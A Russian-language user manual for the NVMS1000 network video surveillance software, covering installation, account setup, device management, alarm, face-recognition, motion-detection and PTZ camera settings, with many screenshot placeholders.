Общая информация
Система управления сетевым видеонаблюдением NVMS1000 (Network Video Management System) для персонального компьютера создана для управления камерами видеонаблюдения и видеорегистратором по локальной сети. NVMS1000 имеет возможность создания профилей пользователя с разными приоритетами доступа и парольной защитой.
Основные функции NVMS1000 включают в себя просмотр в реальном времени, управление воспроизведением и записью на жестком диске, управление функциями тревожных датчиков, удаленная настройка изображения и сетевых функций. Также NVMS1000 содержит возможность создания интерактивной карты помещения, с отображением в реальном времени срабатывания тревожных датчиков с демонстрацией видео на камерах, посылающих сигнал тревоги
Требования к системе.
- Поддерживаемые операционные системы.
Windows 7 Windows 7 (32bit/64bit, support SP1), DirectX 11.0 или выше Windows 8 Windows 8 (32bit/64bit), DirectX 11.0 или выше Windows 10 Windows 10 (32bit/64bit), DirectX 12.0 или выше - Требования к оборудованию.
CPU Intel Core Duo, 2.6GHz или выше Memory WIN7/ WIN 8/ WIN 10 2GB или выше HDD 250GB или больше Graphics Card Independent graphics card; 512M графической памяти или больше
Установка и удаление
Установка программного обеспечения
Дважды щелкните setup.exe для перехода к установке.

Нажмите кнопку «Next», чтобы продолжить.

Выберите «I accept the terms of the license agreement.», а затем нажмите кнопку «Next», чтобы продолжить.

Нажмите кнопку «Change», чтобы изменить путь установки. Нажмите кнопку «Next», чтобы продолжить.

Далее запустится установка компонента Microsoft Visual C++ “vcredist_x86 » или «vcredist_x64» для 64-битной системы, нажмите “Next”.

Для дальнейшей установки нужно принять условия лицензии и нажать «Install». Затем жмите кнопочку «Next» до завершения установки.
Наконец, установите флажок создать ярлыки на рабочем столе и
затем нажмите кнопку «Finish», чтобы завершить установку.
Удаление программного обеспечения производится также при помощи запуска программы установки.
Первый вход в систему

При первом запуске NVMS1000 создается административная учетная запись с полными правами. Создаем логин и пароль, а также ответ на выбранный секретный вопрос. Далее нажимаем «Register».

Окно входа в систему. Можно установить галочку запомнить пароль и автологин, для того чтобы не вводить пароль при каждом входе в систему.
После удачного входа в систему появится следующее окно:

На данном этапе нам необходимо выбрать диск, на котором будут сохраняться файлы видео и скриншоты, которые вы предпочтете сохранить на компьютере.
Основное меню программы
На русском языке. Русский язык обычно устанавливается автоматически. Выбрать язык работы программы можно в меню «Конфигурация» «Выбор языка»

Главный интерфейс программы содержит 5 основных областей.


| Область | Описание | Область | Описание |
| 1 | Переключатель закладок | 2 | Меню быстрого доступа |
| 3 | Меню функций | 4 | Список сигналов тревоги |
| 5 | Строка общей информации |
Меню быстрого доступа предоставляет возможность, управлять базовыми функциями одним нажатием.
Меню функций – это основное меню программы позволяющее перемещаться по «дереву функций», осуществлять глубокую настройку подключаемого оборудования.
| Меню | Описание |
| Просмотр | Базовое меню для просмотра и управления основным функционалом подключенных регистраторов и камер. |
| Запись и воспроизведение | Для удаленного просмотра и управления записью и воспроизведением локальных устройств. |
| Карты | Для просмотра и расстановки на интерактивной карте устройств для быстрого доступа к просмотру и точек срабатывания сигнализации. |
| Устройство | Подключение и базовые настройки сетевых устройств видеонаблюдения к программе. |
| Группы и Экраны | Конфигурирование групп камер и групп просмотра, для быстрого доступа (в случае применения большого количества камер). |
| Пользователи системы | Создание, удаление, назначение прав пользователей системы. |
| Настройка тревоги | Настройка тревожных сообщений и интеллектуальных датчиков |
| Конфигурация | Настройка базовых параметров работы программы, сохранение и восстановление сохраненных конфигураций программы. |
| Файл событий | Просмотр лог-файлов системы, логов тревоги. |
Добавление устройств
Войдите в меню «Устройство» на панели функций или нажмите в строке статуса для перехода к редактору устройств.

Обычно если устройства подключены их список будет сформирован автоматически. У активного устройства значок состояние подключения будет гореть зеленым. Чтобы посмотреть статус записи достаточно щелкнуть по значку «Статус записи».

Чтобы изменить настройки устройства, которое уже есть в списке достаточно щелкнуть по нему 2 раза. Откроется меню редактирования настроек устройства.
Для того чтобы добавить новое устройство нажмите «Создать устройство»

Появится меню, в котором будет список определенных устройств, в этом случае достаточно будет поставить галочку на устройство и вписать необходимые уточнения, например, пароль для видеокамеры. Затем нажать «Add» и устройства добавятся.
Если устройств по-прежнему не видно переходим в закладку «Manually added» и указываем IP адрес устройства и другие настройки необходимые для подключения устройства.
Редактирование устройств

В данном меню можно поменять сетевые настройки, настройки изображения, настройки подключения, настройки тревоги и почтовых служб. Также при наличии у камер функции распознавания лиц, здесь появится меню настройки системы распознавания лиц.
Изменение имени устройства
Можно выбрать любое имя для устройства, но для удобства наблюдения лучше придумать название по месту расположения, например, «Вход №1», «Рецепшн», «Кабинет руководителя департамента». Затем в списке камер вы увидите именно это название.

Изменение сетевого адреса устройства
Обычно сетевые адреса формируются при установке оборудования по DHCP либо в виде статических адресов системным администратором. Если вы не знаете топографию своей локальной сети, лучше довериться IP адресам, сформированным автоматически, либо попросить поменять адрес устройства системного администратора.

Изменение порта по умолчанию
Порты для устройств обычно установлены по умолчанию. Для смены портов устройств вы должны быть уверены, в том, что эти порты открыты и поддерживаются Вашими устройствами.

Изменение имени пользователя
В данном меню можно поменять только имя текущего пользователя. Изменить уровень доступа и приоритеты пользователя можно только имея приоритет «Администратор» из меню «Изменить информацию о пользователе».

Изменение пароля
Изменение пароля производится также только в том случае если вы имеете уровень доступа «Администратор». Пароль должен содержать не менее 8 знаков и должен содержать буквы латинского алфавита как в нижнем, так и в верхнем регистре и несколько цифр.

Изменение пропускного канала

Данная функция переключает поток видео умолчанию. Первичный или вторичный (как правило с худшим разрешением, но с большим битрейтом).
Изменение базовых настроек устройства
В данном меню можно поменять формат видеовыхода, видеоподсистему по умолчанию, и поменять имя и ID устройства.

Настройка даты и времени
Помимо изменения даты и времени, можно настроить автоматическую синхронизацию устройства через сервера NTP в интернете.

Журнал событий
Здесь можно посмотреть журнал событий устройства. Ошибки устройства, тревоги, зафиксированные устройством и многое другое, будут записываться в данный журнал.

Просмотр информации о жестком диске устройства
В данном списке будут отображаться жесткие диски локального устройства, подключенного к системе (видеорегистратора).

Изменение настроек сети
Если устройство подключилось, скорее всего оно либо настроено на автоматическое подключение, либо его уже предварительно настроили. Если вы хотите изменить сетевые настройки, предварительно посоветуйтесь с установщиками оборудования либо с системным администратором локальной сети.

Настройка тревожных выходов
Данная настройка бывает необходима если у вас присутствует в системе более одного тревожного выхода для оповещения.

Настройка тревоги на ошибки системы
Здесь можно произвести настройку тревоги на системные ошибки.

Настройка информации пользователя
Можно посмотреть и при соответствующем уровне доступа изменить информацию пользователя.

Изменение настроек электронной почты
Настройка информации об электронной почте необходима для отправки на электронную почту пользователя тревожных сообщений.

Изменение настроек DDNS
DDNS настраивается в случае отсутствия возможности получить от оператора связи «белый» IP адрес для прямого доступа к устройству к сети INTERNET. В данном случае доступ к устройству реализуется через сервера DDNS.

Распознавание лиц
В том случае если регистратор и камеры поддерживают распознавание лица, в меню настроек активируется функция «Распознавание лиц».

Нажмите «Add target DB» или «Создайте новую базу объектов». Когда новая база будет создана. Вы можете в нее скопировать уже созданные объекты, либо ввести новые фотографии лиц и данные кнопкой «Добавить объект» или «Add target». Выберите нужные фотографии.

Не забудьте расставить галочки, чтобы включить распознавание в меню «Распознавание»

Меню область и камеры
Создание области просмотра
Меню создание области позволяет создать отдельную область для нескольких камер. Понятие область, чем-то похоже на создание групп камер в отдельном меню, но является более функциональным, например, тревожные события и срабатывания можно привязывать сразу к целым областям камер.

Создаем область, в которую переносим камеры, которые объединены каким-либо общим функционалом. Для этого используется кнопка «Изменить область камеры».

Меню «Настройка изображения» в меню «Область и настройка камер»
При входе в меню «Настройка изображения» можно установить имя камеры и настроить отображение имени камеры и текущее время на дисплее.

«Параметры видео» в меню «Настройка изображения»

В параметрах видео настраиваем необходимые параметры яркости, контраста, насыщенности и цветности. Вернуться в предыдущее меню можно нажав на кнопку «Отображение». В более новых версиях предполагается более тонкая настройка параметров самих камер, настройка фильтров камер и параметров отображения. Пока этого нет для более точной настройки камер рекомендуем настройку параметров изображения через WEB админ панель камер.
«Качество изображения» в меню «Настройка изображения»
В меню качество изображения настраиваем разрешение изображения для «Первичного потока» и «Вторичного потока». «Первичный поток» обычно используется для работы с изображением максимального качества для просмотра изображения напрямую с регистратора. «Вторичный поток» используется чаще всего для мобильных устройств и для просмотра изображения через интернет, для снижения нагрузки на интернет канал. Здесь же можно отрегулировать используемый битрейт, а также включить и выключить звук с камер (при наличии микрофона).

«Локальная запись устройства» в меню «Настройки записи»
Настраиваем время записи и время задержки записи.

«Локальная запись системы» в меню «Настройки записи»
Здесь можно установить какой поток вторичный или первичный будет использоваться системой на запись по умолчанию.

«Область и чувствительность» в меню «Установка реакции детекции движения»»
В разделе область и чувствительность настраиваем область действия датчика движения и чувствительность датчика.

«Установить тревожный монитор» в меню «Установка реакции детекции движения»»
Данный раздел позволяет включить датчик движения и установить расписание срабатывания датчика движения.

«Включение системы» в меню «Установка реакции детекции движения»»
«Включение системы» позволяет настроить воспроизведение определенного звукового файла на срабатывание датчика движения, запустить запись видео по датчику с определенной камеры, и включить увеличение экрана сработавшей по датчику камеры до полноэкранного режима.

Стоит обратить внимание, что какие бы настройки в запуск датчика движения вы не вносили в других отделах. Система детекции движения не будет запущена, пока не будет включена в данном меню для каждого устройства.
Меню «Настройка пред.установки» в разделе «PTZ настройки»
Предназначено для камер с функциями удаленного увеличения и фокусировки, а также для камер с PTZ функциями, для управления движением камеры, увеличением и фокусировкой.

Меню «Настройки круиза» в разделе «PTZ настройки»
Включает в PTZ камерах функцию «Круиз». Для автоматического обследования и записи заданной области пространства.

Меню «Настройки датчика» раздела «Устройство»
В меню «Настройки датчика можно произвести настройку датчиков камер.
